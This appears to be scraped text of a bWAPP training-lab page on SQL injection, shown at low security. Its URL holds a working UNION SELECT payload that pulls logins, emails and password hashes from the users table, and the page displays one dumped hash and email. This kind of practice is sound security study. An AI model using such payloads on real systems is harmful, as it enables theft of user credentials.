 192.168.100.62/bWAPP/sqli_2.php?movie=777 union select 1,login,3,email,password,6,7 from users#&action=go
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
A.I.M. 3 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?